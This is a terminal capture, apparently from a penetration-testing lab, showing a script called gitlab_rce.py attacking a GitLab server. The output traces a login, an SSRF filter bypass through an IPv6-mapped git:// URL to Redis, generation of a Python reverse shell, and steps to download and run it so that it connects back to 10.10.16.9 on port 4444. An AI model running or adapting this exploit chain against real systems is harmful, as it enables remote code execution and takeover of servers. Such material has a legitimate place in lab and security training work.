 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 gitlab_rce.py -U 123 -P 12345678 -l 10.10.16.9 -p 4444
[+] Retrieving CSRF token to submit the login form
[+] CSRF Token : V4LiEwcaX9X68d0c/OwSN+3vFG9fc0lNQ1lzvvq2LRyLDebDL2Rb+PFaQ7XphbAI0Owc9shiZOwRWOuI8xmnzg==
[+] Login Successful
[+] Running Exploit
[+] Using IPV6 URL 'git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git' to bypass filter
[+] Creating Project
[+] Project Name : deductions
[+] Creating Python Reverse Shell
[+] Reverse Shell Generated
[+] Start HTTP Server in current directory
Command : python3 -m http.server 80
Continue (Y/N) : y
Run this script twice with options below to get SHELL!
Option 1 : Download shell.py rev shell to server using wget
Option 2 : Execute shell.py downloaded previously